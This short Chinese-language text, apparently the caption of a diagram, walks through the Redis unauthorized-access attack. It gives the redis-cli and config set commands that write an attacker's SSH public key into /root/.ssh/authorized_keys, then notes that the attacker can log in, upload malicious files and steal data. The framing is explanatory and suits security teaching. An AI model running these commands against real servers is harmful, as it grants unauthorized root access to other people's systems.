 1.攻击者登录Redis服务器（无需授权）
【redis-cli -h IP地址】
2.设置字符串数据（实际是公钥）
【set xxxx "\n\n\nssh-rsa key_pub\n\n\n"】
3.设置Redis的默认路径及数据库缓存文件
【config set dir /root/.ssh】
【config set dbfilename authorized_keys】
4.保存Redis的数据快照到硬盘
（实际就是将公钥写入/root/.ssh/authorized_keys）
【save】
完成上述操作后，攻击者用ssh登录被攻击服务器，获得
服务器的终端，就上传恶意文件、偷取服务器信息等
攻击者
被攻击者